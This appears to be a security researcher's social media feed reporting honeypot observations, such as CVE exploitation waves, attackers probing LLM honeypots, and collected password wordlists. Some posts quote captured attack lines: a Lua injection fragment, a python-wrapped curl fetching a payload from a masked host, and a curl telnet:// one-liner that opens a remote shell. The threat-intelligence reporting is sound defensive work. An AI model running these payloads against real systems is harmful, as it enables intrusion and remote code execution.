Stubborn AI honeypots give me grey hair.
Attacker sends payload:
username=anonymous%00]]%0dlocal+h+%3d+io.popen("this is vulnerable to CVE-2025-47812")....
And the AI sends this to the attacker:
"This system is not affected by CVE-2025-47812."
*sigh*
#dfir #infosec #cybersecurity #honeypot
31.12.2025 14:27 —
👍 0
🔁 0
💬 0
📌 0
#react2shell exploitation seems to have reached a peak today. Exploit attempts last days:
day | request_count
2025-12-24 | 41209
2025-12-23 | 19835
2025-12-22 | 34962
2025-12-21 | 13141
#honeypot #infosec #dfir #cybersecurity
24.12.2025 16:45 —
👍 1
🔁 0
💬 0
📌 0
Interesting #react2shell payload detected by my Lophiid honeypots. It does a comprehensive job to obtain secrets (including using trufflehog and gitleaks).
Raw request here:
github.com/mrheinen/lop...
CVE-2025-55182 #honeypot #dfir #infosec #cybersecurity #exploits
10.12.2025 14:31 —
👍 1
🔁 0
💬 0
📌 0
My honeypots saw the first Agent2Agent (A2A) Protocol scan this week. I'll make work to add proper A2A simulation to Lophiid next week. It'll emulate an agent that offers code execution services ;-)
Is it worth the effort ?
#honeypot #dfir #a2a #cybersecurity #infosec #aisecurity #mcp
16.11.2025 15:28 —
👍 2
🔁 0
💬 0
📌 0

I'm always appreciative of scripts using /dev/tcp to fetch payloads (versus the thousands wget/curl payloads I see daily)
#honeypot #dfir #infosec #cybersecurity #threatintel
14.11.2025 17:00 —
👍 1
🔁 0
💬 0
📌 0
One attacker was hammering my LLM honeypots (ollama/llama.cpp) with requests for the AI to identify what service a secret key is for.
I bet the keys they are sending were also collected with AI and lack enough context for them to abuse them.
#infosec #honeypot #llm #aisecurity #dfir
05.11.2025 15:12 —
👍 1
🔁 0
💬 0
📌 0

You are worker #41: Lophiid Honeypot Caught an Automated AI Attack Swarm
The setup
Here are my notes on a recent attack that utilizes swarms of exposed AI instances to attack hosts.
medium.com/@niels.heine...
#infosec #dfir #cybersecurity #honeypot #aisecurity #llm
02.11.2025 14:15 —
👍 2
🔁 0
💬 0
📌 0
Attacker asks my Lophiid LLM honeypot to evaluate whether an unprotected ETH wallet is a honeypot and possibly monitored ;)
#dfir #infosec #honeypot #llm #aisecurity
01.11.2025 16:00 —
👍 2
🔁 0
💬 1
📌 0
My Lophiid llama.cpp honeypot is catching some nice requests today. "Analyze if this cryptocurrency node is REAL or FAKE (honeypot/trap)" and many more like for specific vulns.
All targeting IP port combos that appear to be attacker controlled.
#honeypot #dfir #infosec #llamacpp #aisecurity
31.10.2025 15:59 —
👍 1
🔁 0
💬 0
📌 0

Security Bulletins | Customer Care | Google Cloud
Google Cloud Platform was vulnerable to a HTTP desync attack leading to "responses being misrouted between recipients for certain third-party models". Aka your LLM response goes to someone else. The Expect header strikes again!
Context: http1mustdie.com
cloud.google.com/support/bull...
24.10.2025 13:11 —
👍 14
🔁 5
💬 0
📌 0
Had some issue where AI was replacing part of command injections with things like <host>
I thought I solved that but was still seeing {{{cmd}}}. After blaming the AI for too long it turned out the attacker was sending a placeholder instead of a real command ;p
#honeypot #dfir #infosec #aisecurity
21.10.2025 16:28 —
👍 1
🔁 0
💬 0
📌 0
My honeypots have been getting hammered by bots for weeks now. But for some reason, at the moment, the traffic is relatively low
I'll regret writing this before the day is over..
#honeypot #dfir #infosec
10.10.2025 11:04 —
👍 3
🔁 0
💬 0
📌 0
Seeing the first exploit attempts of CVE-2023-4450. It's just a single source trying to execute some commands like whoami and ls.
#dfir #infosec #honeypot
12.08.2025 11:25 —
👍 1
🔁 0
💬 0
📌 0
Nice!! I signed up. How do I know I'm in ? It might take a week or two to get the hardware
01.08.2025 15:48 —
👍 0
🔁 0
💬 1
📌 0

SR1041F remote code execution
SR1041F remote code execution. GitHub Gist: instantly share code, notes, and snippets.
Seeing exploitation of Fiberhome Router SR1041F RP0105 RCE (backdoor?) against my honeypots recently. Pretty insane that this is possible:
gist.github.com/whirleyes/c6...
#honeypot #dfir #infosec
01.08.2025 15:21 —
👍 1
🔁 0
💬 0
📌 0

Just noticed CVE-2025-1829 an RCE in the mtkhnatEnable parameter of /cgi-bin/cstecgi.cgi on TOTOLINK devices being actively exploited.
Exploitation started since 23/03 though which is ~3 weeks after the vuln became public?
#honeypot #dfir #infosec
06.06.2025 15:15 —
👍 1
🔁 0
💬 0
📌 0
No worries !
21.04.2025 18:10 —
👍 0
🔁 0
💬 0
📌 0
Hey that sounds interesting. Is there perhaps a recording?
21.04.2025 17:54 —
👍 0
🔁 0
💬 1
📌 0
The sophisticated attacker uses a carefully named loader in their payload to avoid raising suspicion:
x.x.x.x/GODLYBINSNIG...
(found in the payload received by one of my honeypots)
#honeypot #dfir #infosec
21.04.2025 15:50 —
👍 0
🔁 0
💬 0
📌 0


Anyone else seen an uptick in Palo Alto SSL VPN brute force attempts since the 18th ? My lophiid honeypot is seeing ~6000 concurrent connections at the moment although all are getting handled by the ratelimiter.
#dfir #infosec #honeypot
22.03.2025 17:33 —
👍 0
🔁 0
💬 0
📌 0
Saw this in a payload for an Ivanti RCE that hit one of my Lophiid honeypots. Why execute curl directly if you can also wrap it in python ;-) ;-)
python -c 'import os;os.popen("curl -L -k x.x.x.x:8080/something -o /var/tmp/ivanti.listener ;...... ")
#dfir #honeypot #infosec
22.03.2025 16:16 —
👍 1
🔁 0
💬 0
📌 0
Should have bought eggs and increased that number
17.03.2025 18:45 —
👍 1
🔁 0
💬 0
📌 0
Argh autocomplete added the "keep my" link
17.03.2025 18:40 —
👍 0
🔁 0
💬 0
📌 0
@taggart-tech.com we touched on this some time ago. Maybe it's useful for you.
But it should be noted that the rate limiting the honeypots do remove a lot of the brute force requests and limit these lists.
17.03.2025 18:39 —
👍 1
🔁 0
💬 0
📌 0

GitHub - mrheinen/wordlists: Username / password wordlists collected using Lophiid honeypots
Username / password wordlists collected using Lophiid honeypots - mrheinen/wordlists
These are wordlists collected from bruteforce attacks against Lophiid honeypots:
github.com/mrheinen/wor...
Parsed 8.7 million bruteforce requests resulted in 1.1 million unique username/password combinations.
#infosec #honeypot #dfir #security
16.03.2025 18:00 —
👍 1
🔁 1
💬 2
📌 0
First time I'm seeing curl being used with telnet:// to fetch a payload. Found in an exploitation of CVE-2023-45852
C='curl -Ns telnet://x.x.x.x:4444'; $C </dev/null 2>&1 | sh 2>&1 | $C >/dev/null
#dfir #infosec #exploit #honeypot #threatdetection
15.03.2025 18:37 —
👍 1
🔁 1
💬 0
📌 0
It's just crazy how phpmyadmin mass exploitation remains popular (read: effective) to this day. The only developments I have seen in these exploit attempt is that the list of locations that are checked for phpmyadmin installations gets longer and more creative
#honeypot #dfir #infosec
15.03.2025 18:26 —
👍 0
🔁 0
💬 0
📌 0
These hardcoded and undocumented accounts with the passwords h3ckey don't really give me confidence about the rest of the firmware but we will see ;)
#infosec #reverseengineering #security
25.02.2025 19:21 —
👍 2
🔁 0
💬 0
📌 0